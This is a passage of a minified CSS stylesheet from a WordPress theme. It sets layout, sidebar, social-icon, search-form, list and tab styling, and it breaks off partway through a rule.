.entry-content>.wpb_row.vc_row-fluid[data-vc-stretch-content="true"],.tm-vc-width-auto{left:0!important;width:auto!important}body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid{padding-top:92px;padding-bottom:70px;margin-bottom:0}body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid.product-block{margin-bottom:10px}body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid .vc_row.vc_row-no-padding{margin:0}body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid.vc_row-no-padding{overflow:hidden}body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row:first-child{margin-top:-83px}body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content>.wpb_row.tm-bgimage-yes:first-child{margin-top:-82px}.site{overflow:hidden}.site-main{position:relative;padding-top:40px}.single-product.themetechmount-page-full-width.tm-empty-sidebar .site-main{padding-top:60px}.vc_row.container{padding:0}body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row .vc_row.container{margin:auto}.themetechmount-sidebar-true .vc_row.container{width:auto;margin:0 -15px}.tm-row .vc_row.vc_column-gap-5{margin-left:-5px;margin-right:-5px}.tm-row .vc_column-gap-5.vc_row .vc_column_container>.vc_column-inner{padding:0}.tm-row .vc_row.vc_column-gap-5>.vc_column_container{padding:5px}body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content>.wpb_row.vc_row-fluid{padding-top:20px;padding-bottom:10px}body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content>.wpb_row:first-child{margin-top:-22px}body.themetechmount-page-full-width.tm-all-row-20px .site-main{padding-top:22px}.tm-bg-img-top>.vc_column-inner>.tm-col-wrapper-bg-layer{background-position:0 top!important}.wpb_single_image .vc_figure{position:relative}.tm_prettyphoto .vc_single_image-wrapper:hover:after{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8}.themetechmount-sidebar-true.page #primary .site-main{padding-bottom:40px}.themetechmount-sidebar-true .site-main{padding-top:60px}body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area{float:right}.site-content #sidebar-left.sidebar,.site-content #sidebar-right.sidebar{margin-top:0;padding-top:17px}.site-content #sidebar-left.sidebar{float:left}.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary{margin:0 auto!important;float:none!important}body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar{margin-left:-74.8%;float:left}body.themetechmount-sidebar-both .site-content #primary.content-area{margin-left:25%!important}body.themetechmount-sidebar-bothleft .site-content #primary.content-area{float:right}body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{margin-top:0;padding-top:17px;padding-bottom:70px}body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{border:none;float:left}body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{border-left:0;float:right}body.themetechmount-sidebar-bothleft .site-content #sidebar-right .widget{padding-left:0;padding-right:0}body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{padding-right:0}body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{border:none}body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{border-right:0;float:left}.widget .woocommerce-product-search,.widget .search-form{position:relative}.widget .search-form label{display:block}.widget .woocommerce-product-search .search-field,.widget .search-form .search-field{border:1px solid #EDEDED;background-color:#fff;border-radius:0;padding:11px 60px 11px 15px}.sidebar .widget_search form{padding:0px!important;border-width:0px!important}.widget.woocommerce.widget_product_search input[type="submit"],.widget.woocommerce.widget_product_search button,.widget .search-form .search-submit{position:absolute;top:0;right:0;box-shadow:none;border-bottom:none;text-indent:-999px;padding:0;width:50px;height:50px;z-index:1;border-radius:0;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;background-size:16px 16px;font-size:0}.tm-textcolor-dark .widget .search-form .search-field{border-color:rgba(0,0,0,.07)}.sidebar .widget{margin:30px 0 30px;padding:15px 20px 20px;border:1px solid #EDEDED;overflow:hidden}.sidebar .widget:first-child{margin-top:0}.sidebar .widget.widget-0padding-box{padding:0;box-shadow:unset}.sidebar.widget-area .widget.widget_media_video,.sidebar.widget-area .widget.widget_media_image{padding:0;box-shadow:unset}.sidebar.widget-area .widget.widget_media_video .widget-title,.sidebar.widget-area .widget.widget_media_image .widget-title,.widget.woocommerce.widget_product_search .widget-title,.sidebar.widget-area .widget.widget_search .widget-title{display:none}body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{float:left}.site-content-wrapper #sidebar-right.sidebar{margin-top:0;padding-top:60px;padding-bottom:70px;float:right}body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{float:right}.site-content-wrapper #sidebar-left.sidebar{margin-top:0;padding-top:60px;float:left}body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{padding-right:0px!important;border-right:0;margin-right:0}body.themetechmount-sidebar-left.tm-empty-sidebar .site-content-wrapper #primary.content-area{padding-left:0px!important;border-left:0;margin-left:0;margin-right:0}.social-icons{list-style:none;margin:0;padding:0;font-size:15px;padding-top:0;padding-bottom:0}.footer .widget .social-icons li{padding:0}.socialblock-style4 .themetechmount-social-links-wrapper{text-align:right}.footer .socialblock-style4 .social-icons li>a{border-radius:50%;border:1px solid;background:transparent;color:#ffffff!important;height:32px;line-height:32px;width:32px;font-size:14px}.social-icons li{display:inline-block!important;padding-left:0;min-width:23px;border:none}.social-icons li>a{width:33px;height:33px;line-height:33px;border-radius:50%;border:1px solid #f1f1f1;text-align:center;display:block;background-color:transparent;font-size:14px}.footer .social-icons li>a{width:39px;height:39px;line-height:39px;border-radius:0;border:1px solid transparent;text-align:center;display:block;background-color:#343434;font-size:16px;margin:0 8px 0 0;color:#fff}.footer .social-style3 .social-icons li>a{width:33px;height:33px;line-height:33px;border-color:#fff;background:transparent;font-size:14px;border-radius:50%}.site-footer .footer .social-style3{margin:5px 0 0!important}.site-footer .footer .social-style3.style4{margin:30px 0 0!important}.site-footer .footer .social-style3.style4 .social-icons li>a{color:#ffffff!important}.footer .social-icons li>a:hover{background-color:#ffffff!important;border-color:#ffffff!important}.ttm-social-block{margin:35px 0 0 0!important}.footer .ttm-social-block .social-icons li{padding:0}.footer .tm-bgcolor-darkgrey .social-icons li>a,.footer .tm-bgcolor-skincolor .social-icons li>a{color:rgba(255,255,255,1);background-color:transparent;border:1px solid rgba(255,255,255,.4)}.content-area .social-icons li>a{margin-right:5px;width:45px;height:45px;line-height:45px;border-radius:0;font-size:18px}.content-area .tm-col-bgcolor-skincolor .social-icons li>a,.content-area .tm-bgcolor-skincolor .social-icons li>a{color:#fff}.footer .footer-rows .first-footer .first-footer-inner{padding:60px 0 45px}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{background-color:#2cbfd9}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{background-color:red}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{background-color:#ED1384}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{background-color:#4583bc}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{background-color:#0b84b3}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{background-color:#d3452b}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{background-color:#c41200}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{background-color:#de588b}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{background-color:#cd1f29}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{background-color:#803aac}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{background-color:#006464}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{background-color:#07C0ED}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{background-color:#44678d}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{background-color:#98c742}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{background-color:#ea4925}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{background-color:#f9cb2f}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{background-color:#fb7200}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{background-color:#125688}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover{background-color:#fff!important}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover{color:#2cbfd9}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover{color:red}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover{color:#ED1384}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover{color:#4583bc}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover{color:#0b84b3}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover{color:#d3452b}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover{color:#c41200}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover{color:#de588b}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover{color:#cd1f29}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover{color:#803aac}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover{color:#006464}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover{color:#07C0ED}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover{color:#44678d}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover{color:#98c742}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover{color:#ea4925}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover{color:#f9cb2f}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover{color:#fb7200}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover{color:#125688}.k_flying_searchform_wrapper,.k_flying_searchform_wrapper .container{position:relative}.k_flying_searchform_wrapper{display:none}.w-search-input input[type="text"]:focus{border-color:rgba(255,255,255,.8);color:#fff}.w-search-form-h{display:table;height:100%;width:100%}.w-search-form-row{display:table-cell;vertical-align:middle;text-align:center;width:100%;position:relative}.k_flying_searchform_wrapper .header-search{position:absolute;top:-6px;right:-4px;background-color:transparent;border:none;padding:15px;font-size:20px}.k_flying_searchform_wrapper .header-search{color:#fff}.tm-search-close{position:absolute;border:1px solid rgba(255,255,255,1);top:50%;margin-top:-20px;right:15px;border-radius:3px;width:33px;height:33px;line-height:30px;text-align:center;background-color:#fff;color:#012546;cursor:pointer;transition:all .3s ease-in-out;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-search-close:hover{background-color:#012546;border-color:#012546;color:#fff}.w-search-close{display:block;position:absolute;top:15px;right:20px;font-size:22px;line-height:50px;height:50px;width:50px;color:#fff!important;-webkit-transition:transform ease-out .2s;-moz-transition:transform ease-out .2s;-ms-transition:transform ease-out .2s;-o-transition:transform ease-out .2s;transition:transform ease-out .2s;transform:rotate(0deg)}.w-search-close:hover{opacity:1;transform:rotate(90deg)}.k_flying_searchform_wrapper .field::-webkit-input-placeholder{color:rgba(255,255,255,.8);line-height:1.3em}.k_flying_searchform_wrapper .field:-moz-placeholder{color:rgba(255,255,255,.8);line-height:1.3em}.k_flying_searchform_wrapper .field::-moz-placeholder{color:rgba(255,255,255,.8);line-height:1.3em}.k_flying_searchform_wrapper .field:-ms-input-placeholder{color:rgba(0,0,0,.8);line-height:1.3em}.tm-list-style-none{list-style:none;margin:0;padding:0}.tm-list.tm-list-style-icon{list-style:none;padding:0;padding-left:0;margin:0 0 30px}.tm-list.tm-list-style-icon .tm-list-li-content{display:inline-block;padding-left:28px}.tm-list.tm-list-style-icon li{position:relative;padding-bottom:10px}.tm-list.tm-list-style-icon li i{position:absolute;left:0;top:6px}.tm-list.tm-list-textsize-small li{font-size:15px}.tm-list.tm-list-style-icon.tm-list-textsize-small li i{top:4px}.tm-list.tm-list-textsize-large.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,.tm-list.tm-list-textsize-medium.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,.tm-list.tm-list-style-icon.tm-list-textsize-small.tm-list-icon-library-fontawesome .tm-list-li-content,.tm-list.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content{padding-left:26px}.tm-list.tm-list-style-icon.tm-list-textsize-small .tm-list-li-content{padding-left:26px}.tm-list.tm-list-textsize-medium li{font-size:15px;padding-bottom:8px}.tm-list.tm-list-textsize-li{font-size:14px;padding-bottom:4px}.tm-list.tm-list-style-icon.tm-list-textsize-medium li i{top:5px}.tm-list.tm-list-textsize-medium.tm-list-style-icon .tm-list-li-content{padding-left:27px}.tm-list.tm-list-textsize-large li{padding-bottom:10px;font-size:18px}.tm-list.tm-list-style-icon.tm-list-textsize-large li i{top:4px}.tm-list.tm-list-textsize-large.tm-list-style-icon .tm-list-li-content{padding-left:30px}.lightfont .tm-list.tm-list-textsize-xlarge li{font-weight:300}.tm-list.tm-list-textsize-xlarge li{font-size:18px}.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{top:0;font-size:23px}.tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content{padding-left:37px}.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li{padding-bottom:15px}.tm-list.tm-list-textsize-xlarge li{padding-bottom:5px}article.post .tm-list.tm-list-textsize-xlarge li{font-size:17px}article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{top:2px;font-size:20px}article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content{padding-left:30px}.tm-col-bgcolor-skincolor .tm-list-li-content{color:#fff}.vc_tta-container h2{margin-bottom:29px}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a{padding:42px 30px}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container{-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%}.wpb-js-composer .tm-tourtab-round .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .tm-tourtab-round .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{font-size:17px}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon{opacity:1}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{border-left:none}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{border-right:none}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a{border-bottom:none}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a{border-top:none}.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_tta-panel-title a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{border-color:transparent;border-radius:50%;background-color:#f6f6f6;height:100px;width:100px;text-align:center;line-height:69px;margin-bottom:10px;padding:1px 0 0 0;line-height:100px;font-size:30px;color:#3c3c3c;font-weight:400}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a{color:#fff}.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:transparent}.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-body,.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-heading,.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-tab>a{border-width:0}.wpb-js-composer .tm-tourtab-round.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:transparent}.vc_tta.vc_tta-style-outline .vc_tta-panel-body,.vc_tta.vc_tta-style-outline .vc_tta-panel-heading,.vc_tta.vc_tta-style-outline .vc_tta-tab>a{border-width:1px}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container{-ms-flex-preferred-size:35%;flex-basis:35%}.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{margin-top:0}.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{margin-bottom:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a{color:#fff}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a{font-size:18px}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{border:1px solid #eee;background-color:#eee}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic.vc_tta-shape-round .vc_tta-tab>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic.vc_tta-shape-rounded .vc_tta-tab>a{background-color:#fff;border-color:#fff}.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,.wpb-js-composer .tm-col-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .tm-col-bgimage-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{border-color:#fff;background-color:#fff;color:#232323}.vc_toggle_title>h4{font-size:18px}.tm-row .vc_toggle{display:block;padding:0;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.08);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.08);box-shadow:0 0 20px 0 rgba(43,52,59,.08)}.tm-row .vc_toggle .vc_toggle_title .vc_toggle_icon{display:block;right:20px;left:auto;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.tm-row .vc_toggle .vc_toggle_title{padding-left:0;padding:20px}.vc_toggle .vc_toggle_default .vc_toggle_icon{height:2px}.vc_toggle .vc_toggle_default .vc_toggle_icon:before{width:2px}.main-holder .vc_toggle .vc_toggle_content{margin-bottom:20px;padding:25px;padding-top:0;margin-top:0}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f7f7f6;background-color:#f7f7f6;color:#252525}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f7f7f6;background-color:#f7f7f6;color:#252525}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a{background-color:#f7f7f6;color:#252525}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#edeeee}.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab:last-child{margin-right:0}.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab>a{padding:14px 18px 14px 